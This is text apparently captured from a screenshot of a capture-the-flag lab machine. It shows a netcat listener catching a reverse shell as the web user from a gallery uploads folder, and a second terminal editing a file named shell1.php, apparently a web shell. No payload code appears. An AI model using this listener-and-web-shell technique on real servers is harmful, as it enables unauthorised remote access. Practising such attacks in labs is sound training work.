 Applications Places System Thu 4 Sep, 22:56 AttackBox IP:10.201.85.239
Click to switch to "Workspace 3"
root@ip-10-201-85-239: ~
File Edit View Search Terminal Help
root@ip-10-201-85-239:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.201.34.93 44168
bash: cannot set terminal process group (721): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$
root@ip-10-201-85-239: ~
File Edit View Search Terminal Help
root@ip-10-201-85-239:~# nano shell1.php
root@ip-10-201-85-239:~#